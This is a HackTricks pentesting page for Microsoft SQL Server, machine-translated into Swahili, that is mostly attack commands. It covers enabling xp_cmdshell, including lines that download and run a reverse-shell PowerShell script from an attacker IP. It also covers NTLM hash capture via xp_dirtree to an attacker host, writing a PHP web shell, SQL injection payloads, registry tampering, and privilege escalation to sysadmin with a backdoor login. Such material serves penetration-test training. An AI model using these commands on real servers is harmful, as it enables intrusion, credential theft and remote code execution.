| .. | ||
| README.md | ||
| types-of-mssql-users.md | ||
1433 - Pentesting MSSQL - Microsoft SQL Server
Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako inatangazwa kwenye HackTricks au kupakua HackTricks kwa muundo wa PDF Angalia MPANGO WA KUJIUNGA!
- Pata swag rasmi ya PEASS & HackTricks
- Gundua The PEASS Family, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.
- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud github repos.

Pata udhaifu unaofaa zaidi ili uweze kuzirekebisha haraka. Intruder inafuatilia eneo lako la shambulio, inafanya uchunguzi wa vitisho wa kujitokeza, inapata masuala katika mfumo wako wa teknolojia mzima, kutoka kwa APIs hadi programu za wavuti na mifumo ya wingu. Jaribu bure leo.
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
Taarifa Msingi
Kutoka wikipedia:
Microsoft SQL Server ni mfumo wa usimamizi wa hifadhidata za uhusiano ulioundwa na Microsoft. Kama seva ya hifadhidata, ni bidhaa ya programu yenye kazi kuu ya kuhifadhi na kupata data kama inavyotakiwa na programu zingine za programu - ambazo zinaweza kukimbia kwenye kompyuta ile ile au kwenye kompyuta nyingine kupitia mtandao (ikiwa ni pamoja na mtandao wa intaneti).\
Bandari ya chaguo-msingi: 1433
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
Majedwali ya Mfumo wa MS-SQL ya Chaguo-msingi
- Database ya master: Hii ni database muhimu kwani inakusanya maelezo yote ya kiwango cha mfumo kwa kifaa cha SQL Server.
- Database ya msdb: SQL Server Agent hutumia database hii kusimamia ratiba za tahadhari na kazi.
- Database ya model: Inafanya kazi kama mfano wa kila database mpya kwenye kifaa cha SQL Server, ambapo mabadiliko yoyote kama ukubwa, utaratibu wa lugha, mfano wa kurejesha, na zaidi yanajitokeza kwenye database mpya zilizoundwa.
- Database ya Resource: Ni database ya kusoma tu ambayo ina vitu vya mfumo vinavyokuja na SQL Server. Vitu hivi, ingawa vimehifadhiwa kimwili kwenye database ya Resource, vinawasilishwa kwa njia ya mantiki kwenye schema ya sys ya kila database.
- Database ya tempdb: Inatumika kama eneo la kuhifadhi la muda kwa vitu vya muda au seti za matokeo ya kati.
Uchunguzi
Uchunguzi wa Kiotomatiki
Ikiwa hujui chochote kuhusu huduma:
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 <IP>
msf> use auxiliary/scanner/mssql/mssql_ping
{% hint style="info" %} Ikiwa huna vyeti unaweza kujaribu kuzigundua. Unaweza kutumia nmap au metasploit. Kuwa makini, unaweza kuzuia akaunti ikiwa utashindwa kuingia mara kadhaa ukitumia jina la mtumiaji lililopo. {% endhint %}
Metasploit (inahitaji vyeti)
#Set USERNAME, RHOSTS and PASSWORD
#Set DOMAIN and USE_WINDOWS_AUTHENT if domain is used
#Steal NTLM
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer #Steal NTLM hash, before executing run Responder
#Info gathering
msf> use admin/mssql/mssql_enum #Security checks
msf> use admin/mssql/mssql_enum_domain_accounts
msf> use admin/mssql/mssql_enum_sql_logins
msf> use auxiliary/admin/mssql/mssql_findandsampledata
msf> use auxiliary/scanner/mssql/mssql_hashdump
msf> use auxiliary/scanner/mssql/mssql_schemadump
#Search for insteresting data
msf> use auxiliary/admin/mssql/mssql_findandsampledata
msf> use auxiliary/admin/mssql/mssql_idf
#Privesc
msf> use exploit/windows/mssql/mssql_linkcrawler
msf> use admin/mssql/mssql_escalate_execute_as #If the user has IMPERSONATION privilege, this will try to escalate
msf> use admin/mssql/mssql_escalate_dbowner #Escalate from db_owner to sysadmin
#Code execution
msf> use admin/mssql/mssql_exec #Execute commands
msf> use exploit/windows/mssql/mssql_payload #Uploads and execute a payload
#Add new admin user from meterpreter session
msf> use windows/manage/mssql_local_auth_bypass
Kuvunja nguvu
Uchunguzi wa Mikono
Kuingia
# Using Impacket mssqlclient.py
mssqlclient.py [-db volume] <DOMAIN>/<USERNAME>:<PASSWORD>@<IP>
## Recommended -windows-auth when you are going to use a domain. Use as domain the netBIOS name of the machine
mssqlclient.py [-db volume] -windows-auth <DOMAIN>/<USERNAME>:<PASSWORD>@<IP>
# Using sqsh
sqsh -S <IP> -U <Username> -P <Password> -D <Database>
## In case Windows Auth using "." as domain name for local user
sqsh -S <IP> -U .\\<Username> -P <Password> -D <Database>
## In sqsh you need to use GO after writting the query to send it
1> select 1;
2> go
Uchunguzi wa Kawaida
1. Port Scanning
Kutambua huduma zinazotumika na seva ya Microsoft SQL Server, unaweza kuanza kwa kuchunguza bandari zinazofunguliwa. Bandari ya msingi ya SQL Server ni 1433, lakini inaweza kubadilishwa kwa bandari nyingine. Unaweza kutumia zana kama Nmap kuchunguza bandari zinazofunguliwa na kugundua seva ya SQL Server.
nmap -p 1433 <ip_address>
2. Banner Grabbing
Baada ya kutambua bandari ya SQL Server, unaweza kufanya "banner grabbing" ili kupata habari zaidi kuhusu seva. Unaweza kutumia zana kama telnet au nc kuchunguza bango la SQL Server.
telnet <ip_address> 1433
3. SQL Server Browser Service
SQL Server Browser Service inaruhusu wateja kupata habari kuhusu seva ya SQL Server na huduma zinazopatikana. Unaweza kuchunguza ikiwa huduma hii imezimwa au inafanya kazi kwa kutumia zana kama nmap.
nmap -p 1434 --script ms-sql-info <ip_address>
4. SQL Server Instance Enumeration
Kutambua majina ya kawaida ya kawaida ya SQL Server instances, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password>
5. SQL Server Version Enumeration
Kutambua toleo la SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "SELECT @@VERSION"
6. SQL Server Service Account Enumeration
Kutambua akaunti ya huduma ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "SELECT SYSTEM_USER"
7. SQL Server Database Enumeration
Kutambua orodha ya databases zilizopo kwenye seva ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "SELECT name FROM sys.databases"
8. SQL Server Table Enumeration
Kutambua orodha ya tables zilizopo kwenye database ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "USE <database_name>; SELECT name FROM sys.tables"
9. SQL Server User Enumeration
Kutambua orodha ya watumiaji kwenye database ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "USE <database_name>; SELECT name FROM sys.sysusers"
10. SQL Server Stored Procedure Enumeration
Kutambua orodha ya stored procedures zilizopo kwenye database ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "USE <database_name>; SELECT name FROM sys.procedures"
11. SQL Server View Enumeration
Kutambua orodha ya views zilizopo kwenye database ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "USE <database_name>; SELECT name FROM sys.views"
12. SQL Server Function Enumeration
Kutambua orodha ya functions zilizopo kwenye database ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "USE <database_name>; SELECT name FROM sys.objects WHERE type_desc LIKE '%FUNCTION%'"
13. SQL Server Linked Server Enumeration
Kutambua orodha ya linked servers zilizopo kwenye database ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "SELECT name FROM sys.servers WHERE is_linked = 1"
14. SQL Server Configuration Enumeration
Kutambua mazingira ya seva ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "EXEC sp_configure"
15. SQL Server Privilege Escalation
Kutambua njia za kuongeza mamlaka kwenye seva ya SQL Server, unaweza kutumia zana kama osql au sqlcmd.
osql -S <ip_address> -U sa -P <password> -Q "EXEC sp_addsrvrolemember 'NT AUTHORITY\SYSTEM', 'sysadmin'"
16. SQL Server Password Cracking
Kuvunja nywila za watumiaji wa SQL Server, unaweza kutumia zana kama sqlmap au hashcat.
sqlmap -u "http://<ip_address>/login.php" --data "username=admin&password=^PASS^&submit=Login" --method POST --threads 10 --dbms=mssql --crack
17. SQL Server Exploitation
Kutumia udhaifu uliopatikana kwenye seva ya SQL Server, unaweza kutumia zana kama Metasploit au sqlmap.
msfconsole
use exploit/windows/mssql/mssql_payload
18. SQL Server Backup File Enumeration
Kutambua faili za nakala rudufu za SQL Server, unaweza kutafuta faili za nakala rudufu kwenye seva au kwenye mtandao.
dir /s *backup*.bak
19. SQL Server Log File Enumeration
Kutambua faili za kumbukumbu za SQL Server, unaweza kutafuta faili za kumbukumbu kwenye seva au kwenye mtandao.
dir /s *log*.ldf
20. SQL Server Default Credentials
Kutumia nywila za chaguo-msingi za SQL Server, unaweza kujaribu kuingia kwenye seva ya SQL Server na nywila hizi.
Username: sa
Password: <blank> or Password: sa
# Get version
select @@version;
# Get user
select user_name();
# Get databases
SELECT name FROM master.dbo.sysdatabases;
# Use database
USE master
#Get table names
SELECT * FROM <databaseName>.INFORMATION_SCHEMA.TABLES;
#List Linked Servers
EXEC sp_linkedservers
SELECT * FROM sys.servers;
#List users
select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then 'Disabled' else 'Enabled' end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in ('G', 'R') order by sp.name;
#Create user with sysadmin privs
CREATE LOGIN hacker WITH PASSWORD = 'P@ssword123!'
EXEC sp_addsrvrolemember 'hacker', 'sysadmin'
Pata Mtumiaji
{% content-ref url="types-of-mssql-users.md" %} types-of-mssql-users.md {% endcontent-ref %}
# Get all the users and roles
select * from sys.database_principals;
## This query filters a bit the results
select name,
create_date,
modify_date,
type_desc as type,
authentication_type_desc as authentication_type,
sid
from sys.database_principals
where type not in ('A', 'R')
order by name;
## Both of these select all the users of the current database (not the server).
## Interesting when you cannot acces the table sys.database_principals
EXEC sp_helpuser
SELECT * FROM sysusers
Pata Ruhusa
- Inayoweza Kusimikwa: Imetajwa kama rasilimali zinazosimamiwa na SQL Server kwa ajili ya udhibiti wa ufikiaji. Hizi zimegawanywa katika makundi yafuatayo:
- Seva - Mifano ni pamoja na maktaba za data, kuingia, vituo vya mwisho, vikundi vya upatikanaji, na majukumu ya seva.
- Hifadhidata - Mifano inajumuisha majukumu ya hifadhidata, majukumu ya programu, schema, vyeti, katalogi kamili ya maandishi, na watumiaji.
- Schema - Inajumuisha meza, mtazamo, taratibu, kazi, visawe, nk.
- Ruhusa: Inayohusiana na inayoweza kusimikwa za SQL Server, ruhusa kama vile ALTER, CONTROL, na CREATE zinaweza kutolewa kwa mhusika. Usimamizi wa ruhusa unafanyika kwa viwango viwili:
- Kiweko cha Seva kwa kutumia kuingia
- Kiweko cha Hifadhidata kwa kutumia watumiaji
- Mhusika: Istilahi hii inahusu kifaa ambacho kimepewa ruhusa ya kiweko. Mhusika kwa kawaida ni pamoja na kuingia na watumiaji wa hifadhidata. Udhibiti wa ufikiaji wa kiweko unatekelezwa kupitia utoaji au kukataa ruhusa au kwa kuingiza kuingia na watumiaji katika majukumu yenye haki za ufikiaji.
# Show all different securables names
SELECT distinct class_desc FROM sys.fn_builtin_permissions(DEFAULT);
# Show all possible permissions in MSSQL
SELECT * FROM sys.fn_builtin_permissions(DEFAULT);
# Get all my permissions over securable type SERVER
SELECT * FROM fn_my_permissions(NULL, 'SERVER');
# Get all my permissions over a database
USE <database>
SELECT * FROM fn_my_permissions(NULL, 'DATABASE');
# Get members of the role "sysadmin"
Use master
EXEC sp_helpsrvrolemember 'sysadmin';
# Get if the current user is sysadmin
SELECT IS_SRVROLEMEMBER('sysadmin');
# Get users that can run xp_cmdshell
Use master
EXEC sp_helprotect 'xp_cmdshell'
Mbinu
Tekeleza Amri za OS
{% hint style="danger" %}
Tafadhali kumbuka kwamba ili uweze kutekeleza amri, sio tu ni muhimu kuwa na xp_cmdshell imeamilishwa, lakini pia kuwa na ruhusa ya KUTEKELEZA kwenye taratibu iliyohifadhiwa ya xp_cmdshell. Unaweza kupata ni nani (isipokuwa sysadmins) anaweza kutumia xp_cmdshell na:
Use master
EXEC sp_helprotect 'xp_cmdshell'
{% endhint %}
# Username + Password + CMD command
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'
# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';
# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
#This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
#One liner
sp_configure 'Show Advanced Options', 1; RECONFIGURE; sp_configure 'xp_cmdshell', 1; RECONFIGURE;
# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
# Get Rev shell
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:8000/rev.ps1") | powershell -noprofile'
# Bypass blackisted "EXEC xp_cmdshell"
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net' —
Pata hash ya NetNTLM / Shambulio la kusambaza
Unapaswa kuanza seva ya SMB ili kukamata hash inayotumiwa katika uthibitishaji (impacket-smbserver au responder kwa mfano).
xp_dirtree '\\<attacker_IP>\any\thing'
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
EXEC master..xp_fileexist '\\<attacker_IP>\anything\'
# Capture hash
sudo responder -I tun0
sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
{% hint style="warning" %} Unaweza kuangalia ni nani (isipokuwa sysadmins) ana ruhusa ya kutekeleza hizo kazi za MSSQL kwa kutumia:
Use master;
EXEC sp_helprotect 'xp_dirtree';
EXEC sp_helprotect 'xp_subdirs';
EXEC sp_helprotect 'xp_fileexist';
{% endhint %}
Kwa kutumia zana kama responder au Inveigh, ni rahisi kuiba hash ya NetNTLM. Unaweza kuona jinsi ya kutumia zana hizi katika:
{% content-ref url="../../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md" %} spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md {% endcontent-ref %}
Kutumia Viungo vya Kuaminika vya MSSQL
Soma chapisho hili ili kupata habari zaidi juu ya jinsi ya kutumia kipengele hiki:
{% content-ref url="../../windows-hardening/active-directory-methodology/abusing-ad-mssql.md" %} abusing-ad-mssql.md {% endcontent-ref %}
Andika Faili
Ili kuandika faili kwa kutumia MSSQL, tunahitaji kuwezesha Ole Automation Procedures, ambayo inahitaji mamlaka ya msimamizi, na kisha kutekeleza taratibu zilizohifadhiwa ili kuunda faili:
# Enable Ole Automation Procedures
sp_configure 'show advanced options', 1
RECONFIGURE
sp_configure 'Ole Automation Procedures', 1
RECONFIGURE
# Create a File
DECLARE @OLE INT
DECLARE @FileID INT
EXECUTE sp_OACreate 'Scripting.FileSystemObject', @OLE OUT
EXECUTE sp_OAMethod @OLE, 'OpenTextFile', @FileID OUT, 'c:\inetpub\wwwroot\webshell.php', 8, 1
EXECUTE sp_OAMethod @FileID, 'WriteLine', Null, '<?php echo shell_exec($_GET["c"]);?>'
EXECUTE sp_OADestroy @FileID
EXECUTE sp_OADestroy @OLE
Soma faili kwa kutumia OPENROWSET
Kwa chaguo-msingi, MSSQL inaruhusu kusoma faili yoyote katika mfumo wa uendeshaji ambao akaunti ina ufikiaji wa kusoma. Tunaweza kutumia swali la SQL lifuatalo:
SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB) AS Contents
Hata hivyo, chaguo la BULK linahitaji ruhusa ya ADMINISTER BULK OPERATIONS au ADMINISTER DATABASE BULK OPERATIONS.
# Check if you have it
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='ADMINISTER BULK OPERATIONS' OR permission_name='ADMINISTER DATABASE BULK OPERATIONS';
Kivuli cha makosa kwa SQLi:
SELECT column_name FROM table_name WHERE 1=convert(int,@@version)--
Hii ni njia ya kudukua ambapo tunatumia kosa la kawaida katika SQL ili kupata habari kutoka kwa seva ya Microsoft SQL. Katika kificho hapo juu, tunatumia kosa la kubadilisha aina ya data ili kujaribu kutekeleza @@version, ambayo inatoa habari kuhusu toleo la seva ya SQL. Kwa njia hii, tunaweza kupata habari muhimu kuhusu mazingira ya seva na kutumia habari hiyo kwa madhumuni ya kudukua.
https://vuln.app/getItem?id=1+and+1=(select+x+from+OpenRowset(BULK+'C:\Windows\win.ini',SINGLE_CLOB)+R(x))--
RCE/Soma faili na kutekeleza hati (Python na R)
MSSQL inaweza kukuruhusu kutekeleza hati za Python na/au R. Hati hizi zitatekelezwa na mtumiaji tofauti na yule anayetumia xp_cmdshell kutekeleza amri.

Mfano wa kujaribu kutekeleza 'R' "Hellow World!" haifanyi kazi:
Mfano wa kutumia python iliyowekwa kutekeleza hatua kadhaa:
# Print the user being used (and execute commands)
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("getpass").getuser())'
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("os").system("whoami"))'
#Open and read a file
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(open("C:\\inetpub\\wwwroot\\web.config", "r").read())'
#Multiline
EXECUTE sp_execute_external_script @language = N'Python', @script = N'
import sys
print(sys.version)
'
GO
Soma Usajili
Microsoft SQL Server hutoa taratibu nyingi za kuhifadhi zilizopanuliwa ambazo zinakuwezesha kuingiliana si tu na mtandao bali pia na mfumo wa faili na hata Usajili wa Windows:
| Kawaida | Inayotambua Kesi |
|---|---|
| sys.xp_regread | sys.xp_instance_regread |
| sys.xp_regenumvalues | sys.xp_instance_regenumvalues |
| sys.xp_regenumkeys | sys.xp_instance_regenumkeys |
| sys.xp_regwrite | sys.xp_instance_regwrite |
| sys.xp_regdeletevalue | sys.xp_instance_regdeletevalue |
| sys.xp_regdeletekey | sys.xp_instance_regdeletekey |
| sys.xp_regaddmultistring | sys.xp_instance_regaddmultistring |
| sys.xp_regremovemultistring | sys.xp_instance_regremovemultistring |
# Example read registry
EXECUTE master.sys.xp_regread 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\Microsoft SQL Server\MSSQL12.SQL2014\SQLServerAgent', 'WorkingDirectory';
# Example write and then read registry
EXECUTE master.sys.xp_instance_regwrite 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\MSSQLSERVER\SQLServerAgent\MyNewKey', 'MyNewValue', 'REG_SZ', 'Now you see me!';
EXECUTE master.sys.xp_instance_regread 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\MSSQLSERVER\SQLServerAgent\MyNewKey', 'MyNewValue';
# Example to check who can use these functions
Use master;
EXEC sp_helprotect 'xp_regread';
EXEC sp_helprotect 'xp_regwrite';
Kwa mifano zaidi, angalia chanzo asili.
RCE na MSSQL User Defined Function - SQLHttp
Inawezekana kupakia dll ya .NET ndani ya MSSQL na kazi za desturi. Hii, hata hivyo, inahitaji ufikiaji wa dbo kwa hivyo unahitaji uhusiano na database kama sa au jukumu la Msimamizi.
Fuata kiungo hiki kuona mfano.
Njia nyingine za RCE
Kuna njia nyingine za kupata utekelezaji wa amri, kama kuongeza extended stored procedures, CLR Assemblies, SQL Server Agent Jobs, na external scripts.

Tafuta udhaifu unaofaa zaidi ili uweze kuzirekebisha haraka. Intruder inafuatilia eneo lako la shambulio, inatekeleza uchunguzi wa vitisho wa kujitokeza, inapata masuala katika mfumo wako mzima wa teknolojia, kutoka kwa APIs hadi programu za wavuti na mifumo ya wingu. Jaribu bure leo.
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
Kupandisha Hadhi ya MSSQL
Kutoka db_owner hadi sysadmin
Ikiwa mtumiaji wa kawaida anapewa jukumu la db_owner juu ya database inayomilikiwa na mtumiaji wa admin (kama vile sa) na database hiyo imeundwa kama trustworthy, mtumiaji huyo anaweza kutumia mamlaka haya kwa kupandisha hadhi kwa sababu taratibu zilizohifadhiwa zilizoundwa hapo zinaweza kutekelezwa kama mmiliki (admin).
# Get owners of databases
SELECT suser_sname(owner_sid) FROM sys.databases
# Find trustworthy databases
SELECT a.name,b.is_trustworthy_on
FROM master..sysdatabases as a
INNER JOIN sys.databases as b
ON a.name=b.name;
# Get roles over the selected database (look for your username as db_owner)
USE <trustworthy_db>
SELECT rp.name as database_role, mp.name as database_user
from sys.database_role_members drm
join sys.database_principals rp on (drm.role_principal_id = rp.principal_id)
join sys.database_principals mp on (drm.member_principal_id = mp.principal_id)
# If you found you are db_owner of a trustworthy database, you can privesc:
--1. Create a stored procedure to add your user to sysadmin role
USE <trustworthy_db>
CREATE PROCEDURE sp_elevate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember 'USERNAME','sysadmin'
--2. Execute stored procedure to get sysadmin role
USE <trustworthy_db>
EXEC sp_elevate_me
--3. Verify your user is a sysadmin
SELECT is_srvrolemember('sysadmin')
Unaweza kutumia moduli ya metasploit:
msf> use auxiliary/admin/mssql/mssql_escalate_dbowner
Au skripti ya PS:
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-Dbowner.psm1
Import-Module .Invoke-SqlServerDbElevateDbOwner.psm1
Invoke-SqlServerDbElevateDbOwner -SqlUser myappuser -SqlPass MyPassword! -SqlServerInstance 10.2.2.184
Uwakilishi wa watumiaji wengine
SQL Server ina idhini maalum, inayoitwa IMPERSONATE, ambayo inaruhusu mtumiaji anayetekeleza kuchukua idhini ya mtumiaji mwingine au kuingia mpaka muktadha urejeshwe au kikao kikome.
# Find users you can impersonate
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
# Check if the user "sa" or any other high privileged user is mentioned
# Impersonate sa user
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
{% hint style="info" %} Ikiwa unaweza kujifanya kuwa mtumiaji, hata kama yeye si sysadmin, unapaswa kuchunguza kama mtumiaji ana ufikiaji kwa databases au seva zilizounganishwa. {% endhint %}
Tafadhali kumbuka kuwa mara tu unapokuwa sysadmin, unaweza kujifanya kuwa yeyote mwingine:
-- Impersonate RegUser
EXECUTE AS LOGIN = 'RegUser'
-- Verify you are now running as the the MyUser4 login
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
-- Change back to sa
REVERT
Unaweza kutekeleza shambulio hili kwa kutumia moduli ya metasploit:
msf> auxiliary/admin/mssql/mssql_escalate_execute_as
au kwa skripti ya PS:
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-ExecuteAs.psm1
Import-Module .Invoke-SqlServer-Escalate-ExecuteAs.psm1
Invoke-SqlServer-Escalate-ExecuteAs -SqlServerInstance 10.2.9.101 -SqlUser myuser1 -SqlPass MyPassword!
Kutumia MSSQL kwa Uthabiti
https://blog.netspi.com/sql-server-persistence-part-1-startup-stored-procedures/
Kuchimbua nywila kutoka kwa SQL Server Linked Servers
Mshambuliaji anaweza kuchimbua nywila za SQL Server Linked Servers kutoka kwa SQL Instances na kuzipata kwa maandishi wazi, hivyo kumpa mshambuliaji nywila ambazo zinaweza kutumika kupata udhibiti mkubwa kwenye lengo. Hati ya kuchimbua na kufichua nywila zilizohifadhiwa kwa Linked Servers inaweza kupatikana hapa
Baadhi ya mahitaji na mipangilio lazima ifanywe ili shambulio hili lifanye kazi. Kwanza kabisa, lazima uwe na haki za Msimamizi kwenye kifaa, au uwezo wa kusimamia Mipangilio ya SQL Server.
Baada ya kuthibitisha ruhusa zako, unahitaji kusanidi mambo matatu, ambayo ni yafuatayo:
- Wezesha TCP/IP kwenye mifano ya SQL Server;
- Ongeza kipengele cha Kuanza Upya, katika kesi hii, bendera ya kufuatilia itaongezwa, ambayo ni -T7806.
- Wezesha uunganisho wa utawala wa mbali.
Ili kusanidi moja kwa moja mipangilio hii, hii repositori ina hati zinazohitajika. Mbali na kuwa na hati ya powershell kwa hatua kila ya usanidi, repositori pia ina hati kamili ambayo inaunganisha hati za usanidi na uchimbaji na ufichuzi wa nywila.
Kwa habari zaidi, tazama viungo vifuatavyo kuhusu shambulio hili: Fichua Nywila za Database za Link Server za MSSQL
Tatua Matatizo ya Uunganisho wa Utawala wa Kujitolea wa SQL Server
Kuinua Haki za Mtaalam wa Ndani
Mtumiaji anayekimbia seva ya MSSQL atakuwa amewezesha kitambulisho cha haki SeImpersonatePrivilege.
Huenda uweze kuinua hadi Msimamizi kwa kufuata moja ya kurasa hizi 2:
{% content-ref url="../../windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md" %} roguepotato-and-printspoofer.md {% endcontent-ref %}
{% content-ref url="../../windows-hardening/windows-local-privilege-escalation/juicypotato.md" %} juicypotato.md {% endcontent-ref %}
Shodan
port:1433 !HTTP
Marejeo
- https://stackoverflow.com/questions/18866881/how-to-get-the-list-of-all-database-users
- https://www.mssqltips.com/sqlservertip/6828/sql-server-login-user-permissions-fn-my-permissions/
- https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/
- https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/
- https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-2-user-impersonation/
- https://www.netspi.com/blog/technical/network-penetration-testing/executing-smb-relay-attacks-via-sql-server-using-metasploit/
- https://blog.waynesheffield.com/wayne/archive/2017/08/working-registry-sql-server/

Pata udhaifu unaowajali zaidi ili uweze kuyatatua haraka. Intruder inafuatilia eneo lako la shambulio, inatekeleza uchunguzi wa vitisho wa kujitokeza, inapata matatizo katika mfumo wako mzima wa teknolojia, kutoka kwa APIs hadi programu za wavuti na mifumo ya wingu. Jaribu bure leo.
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
Amri za Kiotomatiki za HackTricks
Protocol_Name: MSSQL #Protocol Abbreviation if there is one.
Port_Number: 1433 #Comma separated if there is more than one.
Protocol_Description: Microsoft SQL Server #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for MSSQL
Note: |
Microsoft SQL Server is a relational database management system developed by Microsoft. As a database server, it is a software product with the primary function of storing and retrieving data as requested by other software applications—which may run either on the same computer or on another computer across a network (including the Internet).
#sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G
###the goal is to get xp_cmdshell working###
1. try and see if it works
xp_cmdshell `whoami`
go
2. try to turn component back on
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
xp_cmdshell `whoami`
go
3. 'advanced' turn it back on
EXEC SP_CONFIGURE 'show advanced options', 1
reconfigure
go
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
xp_cmdshell 'whoami'
go
xp_cmdshell "powershell.exe -exec bypass iex(new-object net.webclient).downloadstring('http://10.10.14.60:8000/ye443.ps1')"
https://book.hacktricks.xyz/pentesting/pentesting-mssql-microsoft-sql-server
Entry_2:
Name: Nmap for SQL
Description: Nmap with SQL Scripts
Command: nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 {IP}
Entry_3:
Name: MSSQL consolesless mfs enumeration
Description: MSSQL enumeration without the need to run msfconsole
Note: sourced from https://github.com/carlospolop/legion
